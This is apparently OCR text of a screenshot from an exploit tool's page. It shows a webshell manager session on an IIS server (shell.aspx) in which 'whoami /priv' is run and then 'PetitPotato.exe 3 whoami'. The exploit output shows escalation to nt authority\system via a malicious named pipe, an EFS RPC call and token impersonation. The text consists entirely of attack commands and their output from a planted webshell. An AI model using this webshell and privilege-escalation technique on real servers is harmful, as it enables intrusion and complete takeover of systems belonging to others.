 URL: http://192.168.2.152/shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/inetpub/wwwroot/ >whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeAuditPrivilege 生成安全审核 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
C:/inetpub/wwwroot/ >PetitPotato.exe 3 whoami
nt authority\system
[+] Malicious named pipe running on \\.\pipe\petit\pipe\srvsvc.
[+] Invoking EfsRpcQueryUsersOnFile with target path: \\localhost/pipe/petit\C$\wh0nqs.txt.
[+] The connection is successful.
[+] ImpersonateNamedPipeClient success.
[+] OpenThreadToken success.
[+] DuplicateTokenEx success.
[+] CreateProcessAsUser success.
C:/inetpub/wwwroot/ >